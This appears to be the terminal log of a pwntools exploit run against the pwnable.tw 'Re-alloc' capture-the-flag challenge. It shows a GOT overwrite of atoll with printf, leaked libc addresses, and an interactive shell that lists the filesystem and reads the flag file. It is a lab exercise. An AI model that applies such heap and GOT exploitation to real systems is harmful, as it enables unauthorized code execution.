 [x] Opening connection to chall.pwnable.tw on port 10106
[x] Opening connection to chall.pwnable.tw on port 10106: Trying 139.162.123.119
[+] Opening connection to chall.pwnable.tw on port 10106: Done
[*] Patched ATOLL with PRINTF
 Index:0x7f7fca55bb6b

[*] Libc main : 0x7f7fca55bb6b
[*] Libc Base : 0x7f7fca535000
[*] System : 0x7f7fca587fd0

In [15]: io.interactive()
[*] Switching to interactive mode
$$$$$$$$$$$$$$$$$$$$$$$$$$$$
🍊      RE Allocator      🍊
$$$$$$$$$$$$$$$$$$$$$$$$$$$$
$   1. Alloc               $
$   2. Realloc             $
$   3. Free                $
$   4. Exit                $
$$$$$$$$$$$$$$$$$$$$$$$$$$$
Your choice: Index:ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat /home/realloc/flag
cat /home/re-alloc/flag
FLAG{ }
[*] Got EOF while reading in interactive